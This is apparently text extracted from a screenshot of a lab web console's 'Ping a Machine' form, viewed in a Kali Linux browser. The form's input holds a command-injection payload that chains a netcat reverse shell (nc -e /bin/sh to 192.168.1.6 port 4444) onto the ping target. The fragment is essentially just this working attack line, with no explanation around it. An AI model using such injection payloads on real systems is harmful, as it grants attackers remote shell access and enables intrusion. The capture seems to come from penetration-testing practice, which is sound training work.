 192.168.1.10/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.1 && nc -nv 192.168.1.6 4444 -e /bin/sh
submit